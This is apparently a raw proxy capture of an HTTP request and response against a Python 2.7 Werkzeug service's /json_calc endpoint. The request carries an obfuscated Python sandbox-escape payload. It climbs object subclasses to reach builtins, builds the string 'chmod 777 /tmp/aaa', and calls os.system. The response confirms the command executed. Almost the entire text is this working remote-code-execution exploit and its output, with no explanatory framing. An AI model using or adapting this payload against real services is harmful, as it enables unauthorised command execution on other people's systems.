 Request
Raw Params Headers Hex
GET
/json_calc?a={}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).index('b'))()._module.__bui
ltins__.values().pop((('c')*109+('d')).index('d'))('__builtin__').str('chmod')+{}.__class__.__base__
.__subclasses__().pop((('a')*59+('b')).index('b'))()._module.__builtins__.values().pop((('c')*109+('
d')).index('d'))('__builtin__').chr(32)+{}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).
index('b'))()._module.__builtins__.values().pop((('c')*109+('d')).index('d'))('__builtin__').str('77
7')+{}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).index('b'))()._module.__builtins__.v
alues().pop((('c')*109+('d')).index('d'))('__builtin__').chr(32)+{}.__class__.__base__.__subclasses_
_().pop((('a')*59+('b')).index('b'))()._module.__builtins__.values().pop((('c')*109+('d')).index('d'
))('__builtin__').str('/tmp/aaa');b={}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).inde
x('b'))()._module.__builtins__.values().pop((('c')*109+('d')).index('d'))('os').system(a) HTTP/1.1
Host: 192.168.20.206:5000
User-Agent: Mozilla/5.0 (X11; FreeBSD amd64) AppleWebKit/537.36 (KHTML, like Gecko)
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 33
Server: Werkzeug/0.14.1 Python/2.7.13
Date: Fri, 08 Mar 2019 07:15:08 GMT
{"a":"chmod 777 /tmp/aaa","b":0}